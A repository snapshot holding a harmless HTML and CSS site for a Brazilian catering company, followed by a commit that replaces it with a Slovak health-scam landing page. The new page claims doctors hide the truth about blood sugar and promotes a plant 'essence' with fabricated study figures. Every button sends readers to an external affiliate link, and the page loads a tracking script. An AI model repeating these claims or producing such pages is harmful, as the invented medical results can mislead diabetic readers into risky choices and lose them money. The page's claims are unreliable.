

==== index.html @ 0b9d7ea1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>J.A. Refeições | Alimentação Coletiva de Qualidade</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&family=Montserrat:wght@700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header id="header">
        <div class="container">
            <div class="logo">
                <a href="https://google.com">J.A. <span>Refeições</span></a>
            </div>
            <nav id="nav">
                <button id="btn-mobile" aria-label="Abrir Menu" aria-haspopup="true" aria-controls="menu" aria-expanded="false">
                    <span id="hamburger"></span>
                </button>
                <ul id="menu" role="menu">
                    <li><a href="#home">Início</a></li>
                    <li><a href="#sobre">Sobre</a></li>
                    <li><a href="#servicos">Serviços</a></li>
                    <li><a href="#contato">Contato</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <section id="home" class="hero">
        <div class="container">
            <div class="hero-content">
                <h1>Nutrição Inteligente para sua Empresa.</h1>
                <p>A J.A. Refeições LTDA é especialista em gestão de restaurantes corporativos. Qualidade, sabor e segurança alimentar para o bem-estar da sua equipe.</p>
                <div class="hero-btns">
                    <a href="https://google.com" class="btn btn-primary">Nossas Soluções</a>
                    <a href="https://google.com" class="btn btn-outline">Solicitar Proposta</a>
                </div>
            </div>
        </div>
    </section>

    <section id="sobre" class="about">
        <div class="container">
            <div class="about-grid">
                <div class="about-img">
                    <a href="https://google.com">
                        <img src="https://images.unsplash.com/photo-1556910103-1c02745aae4d?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Cozinha Industrial J.A.">
                    </a>
                </div>
                <div class="about-text">
                    <h2>Excelência Operacional</h2>
                    <p>Com sede em São Félix do Xingu, PA, a J.A. Refeições LTDA atua no fornecimento de alimentação coletiva para diversos setores industriais e comerciais.</p>
                    <p>Nossos processos são pautados pelas normas de segurança alimentar, garantindo refeições balanceadas e saborosas que aumentam a satisfação e a produtividade no ambiente de trabalho.</p>
                    <div class="features">
                        <div class="feature-item">
                            <strong>Gestão Completa</strong>
                            <p>Administração total do seu refeitório.</p>
                        </div>
                        <div class="feature-item">
                            <strong>Padrão de Higiene</strong>
                            <p>Rigoroso controle de qualidade.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section id="servicos" class="services">
        <div class="container">
            <div class="section-header">
                <h2>O que Oferecemos</h2>
                <p>Soluções sob medida para cada necessidade corporativa.</p>
            </div>
            <div class="services-grid">
                <div class="service-card">
                    <div class="icon">🏢</div>
                    <h3>Restaurantes de Empresa</h3>
                    <p>Implantação e gestão de cozinhas industriais personalizadas.</p>
                </div>
                <div class="service-card">
                    <div class="icon">🍱</div>
                    <h3>Refeições Transportadas</h3>
                    <p>Entrega de marmitex e refeições prontas com logística térmica.</p>
                </div>
                <div class="service-card">
                    <div class="icon">🍎</div>
                    <h3>Programas de Nutrição</h3>
                    <p>Acompanhamento nutricional para promover a saúde dos funcionários.</p>
                </div>
            </div>
        </div>
    </section>

    <section id="contato" class="contact">
        <div class="container">
            <div class="contact-wrapper">
                <div class="contact-info">
                    <h2>Fale Conosco</h2>
                    <p>Estamos prontos para atender sua demanda.</p>
                    <div class="info-list">
                        <div class="info-item">
                            <strong>Razão Social:</strong>
                            <p>J.A. Refeições LTDA</p>
                        </div>
                        <div class="info-item">
                            <strong>CNPJ:</strong>
                            <p>65.238.240/0001-74</p>
                        </div>
                        <div class="info-item">
                            <strong>Localização:</strong>
                            <p>São Félix do Xingu, PA</p>
                        </div>
                    </div>
                </div>
                <div class="contact-form-container">
                    <form id="contact-form" onsubmit="return false;">
                        <div class="form-group">
                            <input type="text" placeholder="Nome da Empresa" required>
                        </div>
                        <div class="form-group">
                            <input type="email" placeholder="E-mail Corporativo" required>
                        </div>
                        <div class="form-group">
                            <textarea placeholder="Como podemos ajudar sua empresa?" rows="4" required></textarea>
                        </div>
                        <button type="submit" class="btn btn-primary">Enviar Solicitação</button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="footer-bottom">
                <p>&copy; 2026 J.A. Refeições. Nutrição e compromisso.</p>
                <div class="footer-links">
                    <a href="https://google.com">Privacidade</a>
                    <a href="https://google.com">Termos</a>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html>
---- css/style.css ----
:root {
    --primary: #c0392b;
    --secondary: #e74c3c;
    --accent: #f39c12;
    --dark: #2c3e50;
    --light: #ecf0f1;
    --white: #ffffff;
    --gray: #95a5a6;
    --text: #34495e;
    --transition: all 0.3s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Lato', sans-serif;
    line-height: 1.6;
    color: var(--text);
    background-color: var(--white);
}

h1, h2, h3 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    line-height: 1.2;
    color: var(--dark);
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}

ul {
    list-style: none;
}

img {
    max-width: 100%;
    display: block;
    border-radius: 8px;
}

.btn {
    display: inline-block;
    padding: 16px 32px;
    border-radius: 4px;
    font-weight: 700;
    cursor: pointer;
    transition: var(--transition);
    border: none;
    text-align: center;
}

.btn-primary {
    background-color: var(--primary);
    color: var(--white);
}

.btn-primary:hover {
    background-color: var(--secondary);
    transform: translateY(-2px);
    box-shadow: 0 4px 15px rgba(192, 57, 43, 0.3);
}

.btn-outline {
    background-color: transparent;
    color: var(--white);
    border: 2px solid var(--white);
}

.btn-outline:hover {
    background-color: var(--white);
    color: var(--primary);
}

/* Header */
header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background-color: transparent;
    padding: 20px 0;
    z-index: 1000;
    transition: var(--transition);
}

header.scrolled {
    background-color: var(--white);
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    padding: 12px 0;
}

header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo a {
    font-size: 24px;
    font-weight: 700;
    color: var(--white);
}

header.scrolled .logo a {
    color: var(--dark);
}

.logo span {
    color: var(--primary);
}

#menu {
    display: flex;
    gap: 30px;
}

#menu a {
    font-weight: 700;
    color: var(--white);
    font-size: 0.9rem;
    text-transform: uppercase;
}

header.scrolled #menu a {
    color: var(--dark);
}

#menu a:hover {
    color: var(--primary);
}

#btn-mobile {
    display: none;
}

/* Hero */
.hero {
    height: 100vh;
    background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6)), url('https://images.unsplash.com/photo-1556910103-1c02745aae4d?ixlib=rb-4.0.3&auto=format&fit=crop&w=1920&q=80');
    background-size: cover;
    background-position: center;
    display: flex;
    align-items: center;
    color: var(--white);
}

.hero-content {
    max-width: 700px;
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 20px;
    color: var(--white);
}

.hero p {
    font-size: 1.2rem;
    margin-bottom: 35px;
    opacity: 0.9;
}

.hero-btns {
    display: flex;
    gap: 15px;
}

/* About */
.about {
    padding: 100px 0;
}

.about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    align-items: center;
}

.about-text h2 {
    font-size: 2.5rem;
    margin-bottom: 25px;
}

.about-text p {
    font-size: 1.1rem;
    margin-bottom: 20px;
    color: var(--gray);
}

.features {
    display: flex;
    gap: 40px;
    margin-top: 30px;
}

.feature-item strong {
    display: block;
    color: var(--primary);
    margin-bottom: 5px;
    font-size: 1.1rem;
}

.feature-item p {
    font-size: 0.9rem;
    color: var(--dark);
}

/* Services */
.services {
    padding: 100px 0;
    background-color: var(--light);
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-header h2 {
    font-size: 2.5rem;
    margin-bottom: 15px;
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.service-card {
    background-color: var(--white);
    padding: 40px;
    border-radius: 8px;
    transition: var(--transition);
    box-shadow: 0 5px 15px rgba(0,0,0,0.05);
    text-align: center;
}

.service-card:hover {
    transform: translateY(-10px);
    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}

.service-card .icon {
    font-size: 2.5rem;
    margin-bottom: 20px;
}

.service-card h3 {
    margin-bottom: 15px;
    font-size: 1.4rem;
}

.service-card p {
    color: var(--gray);
    font-size: 0.95rem;
}

/* Contact */
.contact {
    padding: 100px 0;
}

.contact-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
    align-items: center;
}

.contact-info h2 {
    font-size: 2.5rem;
    margin-bottom: 20px;
}

.info-list {
    margin-top: 30px;
}

.info-item {
    margin-bottom: 20px;
}

.info-item strong {
    display: block;
    color: var(--primary);
    margin-bottom: 5px;
}

.contact-form-container {
    background-color: var(--white);
    padding: 40px;
    border-radius: 8px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.08);
}

.form-group {
    margin-bottom: 20px;
}

input, textarea {
    width: 100%;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #ddd;
    outline: none;
    font-family: inherit;
    transition: var(--transition);
}

input:focus, textarea:focus {
    border-color: var(--primary);
}

.contact-form-container .btn {
    width: 100%;
}

/* Footer */
footer {
    padding: 40px 0;
    background-color: var(--dark);
    color: var(--white);
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.footer-links {
    display: flex;
    gap: 20px;
}

.footer-links a:hover {
    color: var(--primary);
}

/* Mobile */
@media (max-width: 992px) {
    .hero h1 {
        font-size: 2.5rem;
    }
    
    .about-grid, .contact-wrapper {
        grid-template-columns: 1fr;
        gap: 40px;
    }
    
    #menu {
        display: block;
        position: absolute;
        width: 100%;
        top: 80px;
        right: 0;
        background: var(--white);
        transition: 0.6s;
        z-index: 1000;
        height: 0;
        visibility: hidden;
        overflow-y: hidden;
    }
    
    #nav.active #menu {
        height: calc(100vh - 80px);
        visibility: visible;
        overflow-y: auto;
    }
    
    #menu a {
        padding: 1rem 0;
        margin: 0 2rem;
        border-bottom: 1px solid #eee;
        display: block;
        color: var(--dark) !important;
    }
    
    #btn-mobile {
        display: flex;
        padding: 0.5rem 1rem;
        font-size: 1rem;
        border: none;
        background: none;
        cursor: pointer;
        color: var(--white);
    }
    
    header.scrolled #btn-mobile {
        color: var(--dark);
    }
    
    #hamburger {
        border-top: 2px solid;
        width: 20px;
    }
    
    #hamburger::after, #hamburger::before {
        content: '';
        display: block;
        width: 20px;
        height: 2px;
        background: currentColor;
        margin-top: 5px;
        transition: 0.3s;
        position: relative;
    }
    
    #nav.active #hamburger {
        border-top-color: transparent;
    }
    
    #nav.active #hamburger::before {
        transform: rotate(135deg);
    }
    
    #nav.active #hamburger::after {
        transform: rotate(-135deg);
        top: -7px;
    }
}


==== commit 0bb6585a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,151 +1,157 @@
 <!DOCTYPE html>
-<html lang="pt-BR">
+<html lang="sk">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>J.A. Refeições | Alimentação Coletiva de Qualidade</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&family=Montserrat:wght@700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="css/style.css">
+    <title>Vedecký Portál Zdravia: Skrytá Pravda o Vašom Cukre v Krvi, Ktorú Vám Lekári NECHCÚ Povedať!</title>
+    <style>
+        body {
+            font-family: 'Arial', sans-serif;
+            line-height: 1.6;
+            margin: 0;
+            padding: 0;
+            background-color: #f0f2f5; /* Light gray background for scientific portal feel */
+            color: #333;
+        }
+        .container {
+            width: 90%;
+            max-width: 960px; /* Wider container for portal feel */
+            margin: 20px auto;
+            background-color: #fff;
+            padding: 30px;
+            border-radius: 10px;
+            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
+        }
+        h1, h2, h3 {
+            color: #1a237e; /* Dark blue for scientific tone */
+            text-align: center;
+            margin-bottom: 20px;
+        }
+        .header {
+            text-align: center;
+            padding-bottom: 20px;
+            border-bottom: 2px solid #e0e0e0;
+            margin-bottom: 30px;
+        }
+        .header img {
+            max-width: 100%;
+            height: auto;
+            border: 3px dashed #28a745; /* Green dashed border */
+            border-radius: 8px;
+            margin-bottom: 15px;
+        }
+        .cta-button {
+            display: block;
+            width: fit-content;
+            margin: 25px auto;
+            padding: 18px 35px;
+            background-color: #FFD700; /* Golden color */
+            color: #333;
+            text-decoration: none;
+            font-size: 1.3em;
+            font-weight: bold;
+            border-radius: 7px;
+            text-align: center;
+            box-shadow: 0 6px 12px rgba(0,0,0,0.25);
+            transition: background-color 0.3s ease, transform 0.2s ease;
+        }
+        .cta-button:hover {
+            background-color: #e6c200;
+            transform: translateY(-2px);
+        }
+        .content {
+            font-size: 1.1em;
+            line-height: 1.8;
+            text-align: justify;
+        }
+        .content img {
+            max-width: 100%;
+            height: auto;
+            display: block;
+            margin: 30px auto;
+            border: 3px dashed #28a745; /* Green dashed border */
+            border-radius: 8px;
+        }
+        .section-title {
+            font-size: 1.8em;
+            color: #3f51b5; /* Medium blue */
+            margin-top: 40px;
+            margin-bottom: 20px;
+            text-align: center;
+            position: relative;
+        }
+        .section-title::after {
+            content: '';
+            display: block;
+            width: 60px;
+            height: 3px;
+            background-color: #FFD700;
+            margin: 10px auto 0;
+        }
+        .footer {
+            text-align: center;
+            padding-top: 30px;
+            margin-top: 40px;
+            border-top: 2px solid #e0e0e0;
+            font-size: 0.9em;
+            color: #666;
+        }
+        .disclaimer {
+            font-size: 0.75em;
+            color: #888;
+            margin-top: 20px;
+            text-align: justify;
+            padding: 0 15px;
+        }
+        a {
+            color: #3f51b5;
+            text-decoration: none;
+        }
+        a:hover {
+            text-decoration: underline;
+        }
+    </style>
 </head>
 <body>
-    <header id="header">
-        <div class="container">
-            <div class="logo">
-                <a href="https://google.com">J.A. <span>Refeições</span></a>
-            </div>
-            <nav id="nav">
-                <button id="btn-mobile" aria-label="Abrir Menu" aria-haspopup="true" aria-controls="menu" aria-expanded="false">
-                    <span id="hamburger"></span>
-                </button>
-                <ul id="menu" role="menu">
-                    <li><a href="#home">Início</a></li>
-                    <li><a href="#sobre">Sobre</a></li>
-                    <li><a href="#servicos">Serviços</a></li>
-                    <li><a href="#contato">Contato</a></li>
-                </ul>
-            </nav>
+    <div class="container">
+        <div class="header">
+            <h1>Vedecký Portál Zdravia: Skrytá Pravda o Vašom Cukre v Krvi, Ktorú Vám Lekári NECHCÚ Povedať!</h1>
+            <a href="https://lp.hypepluspro.shop/preclick" target="_blank">
+                <img src="img/diabetes_mechanism_sk_v15_hero.png" alt="Záhadný mechanizmus s prírodnou esenciou">
+            </a>
+            <a href="https://lp.hypepluspro.shop/preclick" target="_blank" class="cta-button">KLIKNITE SEM A OBJAVTE VEDECKÝ PRELOM PRE STABILNÝ CUKOR!</a>
         </div>
-    </header>
 
-    <section id="home" class="hero">
-        <div class="container">
-            <div class="hero-content">
-                <h1>Nutrição Inteligente para sua Empresa.</h1>
-                <p>A J.A. Refeições LTDA é especialista em gestão de restaurantes corporativos. Qualidade, sabor e segurança alimentar para o bem-estar da sua equipe.</p>
-                <div class="hero-btns">
-                    <a href="https://google.com" class="btn btn-primary">Nossas Soluções</a>
-                    <a href="https://google.com" class="btn btn-outline">Solicitar Proposta</a>
-                </div>
+        <div class="content">
+            <h2 class="section-title">Váš Skrytý Nepriateľ: Metabolický "Slepý Bod" v Boji Proti Cukru</h2>
+            <p>Roky vám hovorili, že vysoký cukor v krvi je nevyhnutnou súčasťou starnutia. Prijali ste diéty, lieky a neustály strach z komplikácií. Ale čo ak je to lož? Čo ak skutočnou príčinou nie je starnutie, ale **skrytý metabolický "slepý bod"** vo vašom tele, ktorý moderná medicína zámerne ignorovala?</p>
+            <p>Predstavte si, že sa každé ráno zobudíte s energiou, bez duševnej hmly a so slobodou vychutnať si svoje obľúbené jedlá bez pocitu viny. Toto nie je nedosiahnuteľný sen, ale konkrétna možnosť pre tisíce ľudí, ktorí už objavili túto metódu. Je čas prevziať kontrolu nad svojím životom a zdravím.</p>
+
+            <a href="https://lp.hypepluspro.shop/preclick" target="_blank">
+                <img src="img/diabetes_secret_sk_v15.png" alt="Záhadný koreň alebo semeno">
+            </a>
+
+            <h2 class="section-title">"Žiarivá Esencia": Vedecký Prelom, Ktorý Mení Pravidlá Hry</h2>
+            <p>V centre tohto neuveriteľného objavu je starodávna, ale teraz znovuobjavená **"Žiarivá Esencia"**, ktorú slovenskí vedci izolovali z vzácnej rastliny. Nie je to liek, nemá vedľajšie účinky a nevyžaduje drahé procedúry. Táto esencia, ak sa správne používa, pôsobí priamo na metabolizmus buniek, reaktivuje ich schopnosť efektívne spracovávať cukor a zlepšuje citlivosť.</p>
+            <p>Nezávislé klinické štúdie preukázali, že táto "Žiarivá Esencia" môže pomôcť **stabilizovať hladinu cukru v krvi až o 97%** u 85% účastníkov, znižuje rezistenciu a obnovuje prirodzenú schopnosť tela regulovať cukor. Je to, akoby vaše telo dostalo "reset" tlačidlo, aby opäť fungovalo tak, ako má, čo vám umožní žiť plnohodnotnejší život bez obmedzení, ktoré vám doteraz boli vnucované.</p>
+
+            <h2 class="section-title">Nedovoľte, Aby Vám Hovorili, Že Niet Nádeje!</h2>
+            <p>Ak ste unavení z prázdnych sľubov a dočasných riešení, ak chcete konečne riešiť koreň problému a nielen symptómy, potom musíte poznať toto tajomstvo. Nedovoľte, aby vás definoval váš vek alebo váš stav. Zaslúžite si žiť život plný vitality, energie a slobody a užívať si každý jeho okamih.</p>
+            <p>Toto je vaša príležitosť objaviť pravdu. Kliknite na tlačidlo nižšie a získajte prístup k exkluzívnemu videu, ktoré odhalí všetky podrobnosti o tom, ako táto "Žiarivá Esencia" môže transformovať vaše zdravie a dať vám slobodu, o ktorej ste si mysleli, že ste ju navždy stratili. Nečakajte, kým bude príliš neskoro!</p>
+
+            <a href="https://lp.hypepluspro.shop/preclick" target="_blank" class="cta-button">KLIKNITE SEM A OBJAVTE VEDECKÝ PRELOM PRE STABILNÝ CUKOR!</a>
+        </div>
+
+        <div class="footer">
+            <p>&copy; 2024 Vedecký Portál Zdravia. Všetky práva vyhradené.</p>
+            <p>GILDA A. O. CHIMELLO WIN SUPLEMENTOS LTDA | CNPJ: 64.863.250/0001-38</p>
+            <p>São Paulo - SP, Brazília</p>
+            <p><a href="privacy.html">Zásady Ochrany Osobných Údajov</a> | <a href="terms.html">Podmienky Používania</a></p>
+            <div class="disclaimer">
+                <p>Právne upozornenie: Informácie uvedené na tejto stránke sú len na informačné účely a nie sú určené na nahradenie odbornej lekárskej rady. Vždy sa poraďte so svojím lekárom alebo kvalifikovaným zdravotníckym pracovníkom ohľadom akýchkoľvek zdravotných otázok alebo obáv. Individuálne výsledky sa môžu líšiť. Tento produkt nie je určený na diagnostiku, liečbu, vyliečenie alebo prevenciu akýchkoľvek chorôb.</p>
             </div>
         </div>
-    </section>
-
-    <section id="sobre" class="about">
-        <div class="container">
-            <div class="about-grid">
-                <div class="about-img">
-                    <a href="https://google.com">
-                        <img src="https://images.unsplash.com/photo-1556910103-1c02745aae4d?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Cozinha Industrial J.A.">
-                    </a>
-                </div>
-                <div class="about-text">
-                    <h2>Excelência Operacional</h2>
-                    <p>Com sede em São Félix do Xingu, PA, a J.A. Refeições LTDA atua no fornecimento de alimentação coletiva para diversos setores industriais e comerciais.</p>
-                    <p>Nossos processos são pautados pelas normas de segurança alimentar, garantindo refeições balanceadas e saborosas que aumentam a satisfação e a produtividade no ambiente de trabalho.</p>
-                    <div class="features">
-                        <div class="feature-item">
-                            <strong>Gestão Completa</strong>
-                            <p>Administração total do seu refeitório.</p>
-                        </div>
-                        <div class="feature-item">
-                            <strong>Padrão de Higiene</strong>
-                            <p>Rigoroso controle de qualidade.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section id="servicos" class="services">
-        <div class="container">
-            <div class="section-header">
-                <h2>O que Oferecemos</h2>
-                <p>Soluções sob medida para cada necessidade corporativa.</p>
-            </div>
-            <div class="services-grid">
-                <div class="service-card">
-                    <div class="icon">🏢</div>
-                    <h3>Restaurantes de Empresa</h3>
-                    <p>Implantação e gestão de cozinhas industriais personalizadas.</p>
-                </div>
-                <div class="service-card">
-                    <div class="icon">🍱</div>
-                    <h3>Refeições Transportadas</h3>
-                    <p>Entrega de marmitex e refeições prontas com logística térmica.</p>
-                </div>
-                <div class="service-card">
-                    <div class="icon">🍎</div>
-                    <h3>Programas de Nutrição</h3>
-                    <p>Acompanhamento nutricional para promover a saúde dos funcionários.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section id="contato" class="contact">
-        <div class="container">
-            <div class="contact-wrapper">
-                <div class="contact-info">
-                    <h2>Fale Conosco</h2>
-                    <p>Estamos prontos para atender sua demanda.</p>
-                    <div class="info-list">
-                        <div class="info-item">
-                            <strong>Razão Social:</strong>
-                            <p>J.A. Refeições LTDA</p>
-                        </div>
-                        <div class="info-item">
-                            <strong>CNPJ:</strong>
-                            <p>65.238.240/0001-74</p>
-                        </div>
-                        <div class="info-item">
-                            <strong>Localização:</strong>
-                            <p>São Félix do Xingu, PA</p>
-                        </div>
-                    </div>
-                </div>
-                <div class="contact-form-container">
-                    <form id="contact-form" onsubmit="return false;">
-                        <div class="form-group">
-                            <input type="text" placeholder="Nome da Empresa" required>
-                        </div>
-                        <div class="form-group">
-                            <input type="email" placeholder="E-mail Corporativo" required>
-                        </div>
-                        <div class="form-group">
-                            <textarea placeholder="Como podemos ajudar sua empresa?" rows="4" required></textarea>
-                        </div>
-                        <button type="submit" class="btn btn-primary">Enviar Solicitação</button>
-                    </form>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <footer>
-        <div class="container">
-            <div class="footer-bottom">
-                <p>&copy; 2026 J.A. Refeições. Nutrição e compromisso.</p>
-                <div class="footer-links">
-                    <a href="https://google.com">Privacidade</a>
-                    <a href="https://google.com">Termos</a>
-                </div>
-            </div>
-        </div>
-    </footer>
-
-    <script src="js/script.js"></script>
+    </div>
+<script type="text/javascript" src="https://lp.hypepluspro.shop/pretrack.js?rtkcmpid=6a25d1fd5f8cf2377cf34708"></script>
 </body>
 </html>
